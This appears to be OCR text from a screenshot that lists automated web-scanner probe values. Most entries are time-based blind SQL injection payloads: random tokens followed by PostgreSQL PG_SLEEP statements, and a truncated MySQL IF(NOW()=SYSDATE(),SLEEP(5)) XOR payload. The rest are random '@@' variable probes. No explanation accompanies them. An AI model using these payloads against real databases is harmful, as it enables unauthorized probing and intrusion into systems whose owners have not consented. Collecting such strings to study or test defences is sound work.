
7PCTZNFN');SELECT PG_SLEEP(15); --
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU
AORHASSV
E5FKKD93';SELECT PG_SLEEP(15); --
ERTXUXYP';SELECT PG_SLEEP(9); --
GJX0TEMS');SELECT PG_SLEEP(3); --
IF(NOW()=SYSDATE(),SLEEP(5),0)/*'XOR(IF(NOW()=SYSDATE(),SL